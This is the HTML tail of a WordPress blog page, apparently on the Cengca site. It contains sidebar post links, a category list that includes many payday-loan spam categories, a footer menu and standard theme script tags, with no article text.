					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d174d1322e"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>